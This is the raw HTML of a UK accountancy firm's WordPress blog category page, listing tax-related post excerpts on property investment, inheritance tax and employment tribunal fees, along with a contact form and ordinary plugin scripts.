            <p>Become immune to the cost-of-living crisis through property Become financially free through property So, you’re stuck renting and the rapidly rising cost of living is eroding your savings or preventing you from saving at all. Could property be the answer? When starting out on their property journey most people don’t have their own capital to [&hellip;]</p>
                        <a class="btn-read-more" href="https://aa-accountants.co.uk/cash-is-king-and-how-to-get-cash/"><span
                        class="button-text">Read More</span><span
                        class="button-icon"></span></a>
                </div>
    </div>
</div>
<!-- End Single Blog  -->
<!-- Start Single Blog  -->
<div id="post-5567" class="imroz-blog-list mt--50 mt_md--30 mt_sm--30 mt_lg--50 post-5567 post type-post status-publish format-standard has-post-thumbnail hentry category-tax">
            <div class="thumbnail">
            <a href="https://aa-accountants.co.uk/what-happens-on-your-death/">
                <img width="791" height="420" src="https://aa-accountants.co.uk/wp-content/uploads/2023/02/What-happens-on-your-death-791x420.webp" class="w-100 wp-post-image" alt="" decoding="async" srcset="https://aa-accountants.co.uk/wp-content/uploads/2023/02/What-happens-on-your-death-791x420.webp 791w, https://aa-accountants.co.uk/wp-content/uploads/2023/02/What-happens-on-your-death-1230x652.webp 1230w" sizes="(max-width: 791px) 100vw, 791px" />            </a>
        </div>
        <div class="blog-content-wrapper">
        <div class="blog-top">
            <h3 class="title"><a href="https://aa-accountants.co.uk/what-happens-on-your-death/">What Happens on Your Death?</a></h3>
                    <div class="author">
            
            <div class="info">
                <ul class="blog-meta">
                                            <li><i data-feather="user"></i>Shaz Nawaz</li>
                                                                <li><i data-feather="clock"></i>February 24, 2023</li>
                                                                                    <li><i data-feather="watch"></i>7 min read</li>
                                                                                                </ul>
            </div>
        </div>
            </div>
        <div class="content">
            <p>Inheritance Tax Inheritance Tax (IHT) can be a sensitive topic due to the nature of the circumstances surrounding it. Due to it often not being discussed until the last minute, there is a lack of knowledge about Inheritance Tax. It is often said that IHT is voluntary because there may be different steps you can take to [&hellip;]</p>
                        <a class="btn-read-more" href="https://aa-accountants.co.uk/what-happens-on-your-death/"><span
                        class="button-text">Read More</span><span
                        class="button-icon"></span></a>
                </div>
    </div>
</div>
<!-- End Single Blog  -->
<!-- Start Single Blog  -->
<div id="post-4945" class="imroz-blog-list mt--50 mt_md--30 mt_sm--30 mt_lg--50 post-4945 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-tax">
            <div class="thumbnail">
            <a href="https://aa-accountants.co.uk/employment-tribunal-claims-set-to-rise-again/">
                <img width="791" height="420" src="https://aa-accountants.co.uk/wp-content/uploads/2018/08/Employment-Tribunal-Claims-791x420.webp" class="w-100 wp-post-image" alt="" decoding="async" srcset="https://aa-accountants.co.uk/wp-content/uploads/2018/08/Employment-Tribunal-Claims-791x420.webp 791w, https://aa-accountants.co.uk/wp-content/uploads/2018/08/Employment-Tribunal-Claims-1230x652.webp 1230w" sizes="(max-width: 791px) 100vw, 791px" />            </a>
        </div>
        <div class="blog-content-wrapper">
        <div class="blog-top">
            <h3 class="title"><a href="https://aa-accountants.co.uk/employment-tribunal-claims-set-to-rise-again/">Employment Tribunal Claims set to rise again</a></h3>
                    <div class="author">
            
            <div class="info">
                <ul class="blog-meta">
                                            <li><i data-feather="user"></i>Shaz Nawaz</li>
                                                                <li><i data-feather="clock"></i>August 29, 2018</li>
                                                                                    <li><i data-feather="watch"></i>5 min read</li>
                                                                                                </ul>
            </div>
        </div>
            </div>
        <div class="content">
            <p>Some of you may remember a blog some four years ago about the effect of mandatory Tribunal fees for employees bring a claim. The imposition of an ‘issue fee’ of up to £250 and a hearing fee of up to £950, both payable by the claimant meant that it was no longer possible for disgruntled [&hellip;]</p>
                        <a class="btn-read-more" href="https://aa-accountants.co.uk/employment-tribunal-claims-set-to-rise-again/"><span
                        class="button-text">Read More</span><span
                        class="button-icon"></span></a>
                </div>
    </div>
</div>
<!-- End Single Blog  -->
            <div class="rn-pagination text-center mt--60 mt_sm--30"> 
	<nav class="navigation pagination" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://aa-accountants.co.uk/category/tax/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://aa-accountants.co.uk/category/tax/page/2/"><i class="rbt feather-arrow-right"></i></a></li>
</ul>
</div>
	</nav>            </div>
                            </div>
                                    <div class="col-lg-4 col-md-12 col-12 mt_md--40 mt_sm--40">
                        <div id="search-1" class="rbt-single-widget widget_search mt--50 mt_sm--30 mt_md--30 mt_lg--40"><div class="inner">
    <form id="search-1" action="https://aa-accountants.co.uk/" method="GET" class="blog-search">
        <input type="text"  name="s"  placeholder="Search ..." value=""/>
        <button class="search-button"><i class="rbt feather-search"></i></button>
    </form>
</div></div>
		<div id="recent-posts-1" class="rbt-single-widget widget_recent_entries mt--50 mt_sm--30 mt_md--30 mt_lg--40">
		<h4 class="title mb--20">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://aa-accountants.co.uk/six-ways-to-reduce-capital-gains-tax-on-property-in-uk/">Six Ways to Reduce Capital Gains Tax on Property in UK 2023</a>
									</li>
											<li>
					<a href="https://aa-accountants.co.uk/how-do-i-set-up-my-personal-tax-account/">How Do I Set Up My Personal Tax Account?</a>
									</li>
											<li>
					<a href="https://aa-accountants.co.uk/what-are-the-advantages-of-building-a-diverse-property-portfolio/">What are the advantages of building a diverse property portfolio?</a>
									</li>
											<li>
					<a href="https://aa-accountants.co.uk/can-you-offset-capital-losses-against-income-tax-uk/">Can You Offset Capital Losses Against Income Tax UK 2024?</a>
									</li>
											<li>
					<a href="https://aa-accountants.co.uk/who-pays-capital-gains-tax-on-a-deceased-estate-in-the-uk/">Who Pays Capital Gains Tax on a Deceased Estate in the UK 2024?</a>
									</li>
					</ul>

		</div><div id="recent-comments-1" class="rbt-single-widget widget_recent_comments mt--50 mt_sm--30 mt_md--30 mt_lg--40"><h4 class="title mb--20">Recent Comments</h4><ul id="recentcomments"></ul></div><div id="archives-1" class="rbt-single-widget widget_archive mt--50 mt_sm--30 mt_md--30 mt_lg--40"><h4 class="title mb--20">Archives</h4>
			<ul>
					<li><a href='https://aa-accountants.co.uk/2024/02/'>February 2024</a></li>
	<li><a href='https://aa-accountants.co.uk/2024/01/'>January 2024</a></li>
	<li><a href='https://aa-accountants.co.uk/2023/12/'>December 2023</a></li>
	<li><a href='https://aa-accountants.co.uk/2023/11/'>November 2023</a></li>
	<li><a href='https://aa-accountants.co.uk/2023/10/'>October 2023</a></li>
	<li><a href='https://aa-accountants.co.uk/2023/09/'>September 2023</a></li>
	<li><a href='https://aa-accountants.co.uk/2023/08/'>August 2023</a></li>
	<li><a href='https://aa-accountants.co.uk/2023/07/'>July 2023</a></li>
	<li><a href='https://aa-accountants.co.uk/2023/06/'>June 2023</a></li>
	<li><a href='https://aa-accountants.co.uk/2023/05/'>May 2023</a></li>
	<li><a href='https://aa-accountants.co.uk/2023/04/'>April 2023</a></li>
	<li><a href='https://aa-accountants.co.uk/2023/03/'>March 2023</a></li>
	<li><a href='https://aa-accountants.co.uk/2023/02/'>February 2023</a></li>
	<li><a href='https://aa-accountants.co.uk/2018/08/'>August 2018</a></li>
	<li><a href='https://aa-accountants.co.uk/2018/07/'>July 2018</a></li>
	<li><a href='https://aa-accountants.co.uk/2018/06/'>June 2018</a></li>
	<li><a href='https://aa-accountants.co.uk/2018/05/'>May 2018</a></li>
	<li><a href='https://aa-accountants.co.uk/2017/06/'>June 2017</a></li>
			</ul>

			</div><div id="categories-1" class="rbt-single-widget widget_categories mt--50 mt_sm--30 mt_md--30 mt_lg--40"><h4 class="title mb--20">Categories</h4>
			<ul>
					<li class="cat-item cat-item-26"><a href="https://aa-accountants.co.uk/category/business-growth-strategies/">Business Growth Strategies</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://aa-accountants.co.uk/category/news/">News</a>
</li>
	<li class="cat-item cat-item-27 current-cat"><a aria-current="page" href="https://aa-accountants.co.uk/category/tax/">Tax</a>
</li>
			</ul>

			</div><div id="meta-1" class="rbt-single-widget widget_meta mt--50 mt_sm--30 mt_md--30 mt_lg--40"><h4 class="title mb--20">Meta</h4>
		<ul>
						<li><a rel="nofollow" href="https://aa-accountants.co.uk/wp-login.php">Log in</a></li>
			<li><a href="https://aa-accountants.co.uk/feed/">Entries feed</a></li>
			<li><a href="https://aa-accountants.co.uk/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="nav_menu-1" class="rbt-single-widget widget_nav_menu mt--50 mt_sm--30 mt_md--30 mt_lg--40"><h4 class="title mb--20">Quick Link</h4><div class="menu-quick-link-container"><ul id="menu-quick-link" class="menu"><li id="menu-item-1004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1004"><a href="https://www.aa-accountants.co.uk/case-studies/">Portfolio</a></li>
<li id="menu-item-1005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1005"><a href="https://www.aa-accountants.co.uk/about/">About</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1006"><a href="https://www.aa-accountants.co.uk/blog/">Our Blog</a></li>
<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007"><a href="https://www.aa-accountants.co.uk/about/#team">Our Team</a></li>
<li id="menu-item-9787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://aa-accountants.co.uk/accountants-in-peterborough/">Accountants in Peterborough</a></li>
<li id="menu-item-1008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1008"><a href="https://www.aa-accountants.co.uk/contact/">Contact</a></li>
</ul></div></div>                    </div>
                            </div>
        </div>
    </div>
    <!-- End Blog Area  -->

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="10978" class="elementor elementor-10978">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e5649fd elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e5649fd" data-element_type="section" id="Footer_TopBar" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-95cf0ed" data-id="95cf0ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e2d05e eael-dual-header-content-align-left elementor-widget elementor-widget-eael-dual-color-header" data-id="3e2d05e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="eael-dual-color-header.default">
				<div class="elementor-widget-container">
						<div class="eael-dual-header">
				<h2 class="title"><span class="lead solid-color">Enough Talk,</span> <span>Let's Put an End to your Property Tax Frustrations</span></h2>				<span class="subtext"></span>
									<span class="eael-dch-svg-icon"></span>							</div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f5d310c" data-id="f5d310c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af5634a elementor-widget elementor-widget-imroz-button" data-id="af5634a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="imroz-button.default">
				<div class="elementor-widget-container">
			                    <div class="text-right">
                <a href="https://aa-accountants.co.uk/contact/" target="_self" rel="nofollow" class=" rbt-button  rn-button-style--2 btn_border btn-large btn-theme"><span class="button-text">REACH OUT NOW</span></a>            </div>
                		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6334ca77 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6334ca77" data-element_type="section" id="Footer__Custom" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3201ab36" data-id="3201ab36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6eca6af7 elementor-widget elementor-widget-image" data-id="6eca6af7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 20-05-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://aa-accountants.co.uk">
							<img width="500" height="129" src="https://aa-accountants.co.uk/wp-content/uploads/2024/05/footer-logo-new.png" class="attachment-full size-full wp-image-10974" alt="" srcset="https://aa-accountants.co.uk/wp-content/uploads/2024/05/footer-logo-new.png 500w, https://aa-accountants.co.uk/wp-content/uploads/2024/05/footer-logo-new-300x77.png 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-7653bb0 elementor-widget elementor-widget-heading" data-id="7653bb0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 20-05-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">FOLLOW US ON</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-689e3fae elementor-widget elementor-widget-elementskit-social-media" data-id="689e3fae" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-da8f4de">
					    <a
						href="https://www.facebook.com/aaaccountants1" aria-label="Facebook" class="facebook" >
														
							<i aria-hidden="true" class="icon icon-facebook"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-1399011">
					    <a
						href="#" aria-label="Twitter" class="twitter" >
														
							<i aria-hidden="true" class="rbt feather-twitter"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-8f886e8">
					    <a
						href="https://uk.linkedin.com/company/aa-chartered-accountants" aria-label="LinkedIn" class="linkedin" >
														
							<i aria-hidden="true" class="fasicon icon-linkedin"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-c8596be">
					    <a
						href="https://www.instagram.com/aa_accountants/" aria-label="Instagram" class="1" >
														
							<i aria-hidden="true" class="icon icon-instagram-1"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-20ac8f9">
					    <a
						href="https://www.youtube.com/@ShazNawaz" aria-label="Youtube" class="youtube" >
														
							<i aria-hidden="true" class="fab fa-youtube"></i>									
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7acf7662" data-id="7acf7662" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-175e5b2a elementor-widget elementor-widget-heading" data-id="175e5b2a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">QUICK LINKS</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-43efb202 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43efb202" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c523471" data-id="c523471" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c0f2087 eael-hamburger--none elementor-widget elementor-widget-eael-simple-menu" data-id="c0f2087" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="eael-simple-menu.default">
				<div class="elementor-widget-container">
			            <div data-hamburger-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-indicator-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" data-dropdown-indicator-icon="&lt;i class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" class="eael-simple-menu-container eael-simple-menu-align-center eael-simple-menu-dropdown-align-left preset-2" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;Mobile Portrait (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tablet Portrait (&gt; 1024px)&quot;,&quot;desktop&quot;:&quot;Desktop (&gt; 2400px)&quot;,&quot;none&quot;:&quot;None&quot;}" data-hamburger-device="none">
                <ul id="menu-quick-link-1" class="eael-simple-menu eael-simple-menu-dropdown-animate-to-top eael-simple-menu-indicator eael-simple-menu-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1004"><a href="https://www.aa-accountants.co.uk/case-studies/">Portfolio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1005"><a href="https://www.aa-accountants.co.uk/about/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1006"><a href="https://www.aa-accountants.co.uk/blog/">Our Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007"><a href="https://www.aa-accountants.co.uk/about/#team">Our Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://aa-accountants.co.uk/accountants-in-peterborough/">Accountants in Peterborough</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1008"><a href="https://www.aa-accountants.co.uk/contact/">Contact</a></li>
</ul>                <button class="eael-simple-menu-toggle">
                    <span class="sr-only ">Hamburger Toggle Menu</span>
                    <i aria-hidden="true" class="fas fa-bars"></i>                </button>
            </div>
            		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-70989d5" data-id="70989d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38f818f elementor-widget elementor-widget-heading" data-id="38f818f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">GET IN TOUCH</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c6c30ca elementor-widget__width-initial fluentform-widget-submit-button-custom elementor-widget elementor-widget-fluent-form-widget" data-id="c6c30ca" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="fluent-form-widget.default">
				<div class="elementor-widget-container">
			
            <div class="fluentform-widget-wrapper hide-fluent-form-labels fluentform-widget-align-default">

            
            <div class='fluentform ff-default fluentform_wrapper_1 ffs_default_wrap'><form data-form_id="1" id="fluentform_1" class="frm-fluent-form fluent_form_1 ff-el-form-top ff_form_instance_1_1 ff-form-loading ffs_default" data-form_instance="ff_form_instance_1_1" method="POST" ><fieldset  style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;">
                    <legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">Contact Form</legend><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="84"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><input type='hidden' name='__fluent_form_embded_post_id' value='4945' /><input type="hidden" id="_fluentform_1_fluentformnonce" name="_fluentform_1_fluentformnonce" value="c45736dcea" /><input type="hidden" name="_wp_http_referer" value="/category/tax/" /><div data-type="name-element" data-name="names" class=" ff-field_container ff-name-field-wrapper" ><div class='ff-t-container'><div class='ff-t-cell '><div class='ff-el-group'><div class="ff-el-input--label asterisk-right"><label for='ff_1_names_first_name_' >Name</label></div><div class='ff-el-input--content'><input type="text" name="names[first_name]" id="ff_1_names_first_name_" class="ff-el-form-control" placeholder="Your Full Name" aria-invalid="false" aria-required=false></div></div></div></div></div><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_1_email' aria-label="Email">Email</label></div><div class='ff-el-input--content'><input type="email" name="email" id="ff_1_email" class="ff-el-form-control" placeholder="Your Email Address" data-name="email"  aria-invalid="false" aria-required=true></div></div><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_1_message' aria-label="Your Message">Your Message</label></div><div class='ff-el-input--content'><textarea aria-invalid="false" aria-required=true name="message" id="ff_1_message" class="ff-el-form-control" placeholder="Your Message" rows="4" cols="2" data-name="message" ></textarea></div></div><div class='ff-el-group ff-text-left ff_submit_btn_wrapper'><button type="submit" class="ff-btn ff-btn-submit ff-btn-md ff_btn_style" >Submit</button></div></fieldset></form><div id='fluentform_1_errors' class='ff-errors-in-stack ff_form_instance_1_1 ff-form-loading_errors ff_form_instance_1_1_errors'></div></div>        <script type="text/javascript">
            window.fluent_form_ff_form_instance_1_1 = {"id":"1","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline","cssClassName":"","asteriskPlacement":"asterisk-right"},"restrictions":{"denyEmptySubmission":{"enabled":false}}},"form_instance":"ff_form_instance_1_1","form_id_selector":"fluentform_1","rules":{"names[first_name]":{"required":{"value":false,"message":"This field is required","global":false,"global_message":"This field is required"}},"names[middle_name]":{"required":{"value":false,"message":"This field is required","global":false,"global_message":"This field is required"}},"names[last_name]":{"required":{"value":false,"message":"This field is required","global":false,"global_message":"This field is required"}},"email":{"required":{"value":true,"message":"This field is required","global":false,"global_message":"This field is required"},"email":{"value":true,"message":"This field must contain a valid email","global":false,"global_message":"This field must contain a valid email"}},"message":{"required":{"value":true,"message":"This field is required","global":false,"global_message":"This field is required"}}},"debounce_time":300};
                    </script>
                    </div>

            		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-748e6960 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="748e6960" data-element_type="section" id="copyrightbaar" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c02ecb4" data-id="7c02ecb4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-299e8dfa elementor-widget elementor-widget-elementskit-heading" data-id="299e8dfa" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_center   ekit_heading_tablet-   ekit_heading_mobile-text_center"><p class="ekit-heading--title elementskit-section-title ">©2023. All rights reserved by <a target="_blank" style="color:#000 !important;font-size:12px;font-weight:bold" href="https://aa-accountants.co.uk"> AA Accountants</a> . Built with love in UK All rights reserved.</p></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<div
				id="hustle-popup-id-9"
				class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_9 module_id_9  "
				
			data-id="9"
			data-render-id="0"
			data-tracking="enabled"
			
				role="dialog"
				aria-modal="true"
				data-intro="slideInUp"
				data-outro="slideOutDown"
				data-overlay-close="1"
				data-close-delay="false"
				
				style="opacity: 0;"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-info hustle-info--compact"><div class="hustle-main-wrapper"><div class="hustle-layout hustle-whole-module-cta"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-image hustle-image-fit--cover hustle-hide-until-sm" aria-hidden="true"><img src="https://aa-accountants.co.uk/wp-content/uploads/2023/09/Shaz-in-frame-style-1.webp" alt="Shaz Nawaz" class="hustle-image-position--centercustom" /></div><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-title"><span class="hustle-subtitle">Overdosing on caffeine won't fix your business problems. </span></div><div class="hustle-group-content"><p>But a strategy call with our experts will.</p>
<p>We guarantee you'll be glad you did.</p>
</div><div class="hustle-cta-container"><a class="hustle-button hustle-button-cta " href="#" target="_blank" data-cta-type="cta">Book Now</a></div></div></div></div></div><p class="hustle-nsa-link"><a href="#">No thanks, I’m not interested!</a></p></div></div></div><style>form.fluent_form_1 .ff-btn-submit:not(.ff_btn_no_style) { background-color: #409EFF; color: #ffffff; }</style><link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://aa-accountants.co.uk/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='fluent-form-styles-css' href='https://aa-accountants.co.uk/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='https://aa-accountants.co.uk/wp-content/plugins/fluentform/assets/css/fluentform-public-default.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_icons-css' href='https://aa-accountants.co.uk/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://aa-accountants.co.uk/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_info-css' href='https://aa-accountants.co.uk/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-info.min.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_popup-css' href='https://aa-accountants.co.uk/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-popup.min.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_social-css' href='https://aa-accountants.co.uk/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-social.min.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_inline-css' href='https://aa-accountants.co.uk/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-inline.min.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_float-css' href='https://aa-accountants.co.uk/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-float.min.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Poppins%3A700%2Cregular%7CRoboto%3A700%2Cregular&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script type="text/javascript" id="coblocks-tinyswiper-initializer-js-extra">
/* <![CDATA[ */
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/aa-accountants.co.uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="imroz-core-ajax-js-extra">
/* <![CDATA[ */
var imroz_portfolio_ajax = {"ajax_url":"https:\/\/aa-accountants.co.uk\/wp-admin\/admin-ajax.php","ajax_nonce":"c8b7baccfd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/imroz-core/assets/js/ajax-scripts.js" id="imroz-core-ajax-js"></script>
